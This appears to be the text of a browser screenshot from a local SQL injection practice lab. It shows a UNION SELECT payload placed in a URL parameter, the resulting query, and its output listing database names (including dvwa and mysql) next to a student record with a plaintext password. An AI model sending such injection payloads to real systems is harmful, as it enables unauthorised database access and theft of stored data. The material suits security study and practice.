 Mozilla Firefox
127.0.0.1/sqlc.php?x=20%2
127.0.0.1/sqlc.php?x=20 union select null,schema_name,null from information_schema.
connect success!
ID Hans
Age 20
Password password
ID
Age information_schema
Password
ID
Age sqli
Password
ID
Age mysql
Password
ID
Age performance_schema
Password
ID
Age dvwa
Password
quering string is: SELECT * FROM student WHERE age=20 union select null,schema_name,null from information_schema.schemata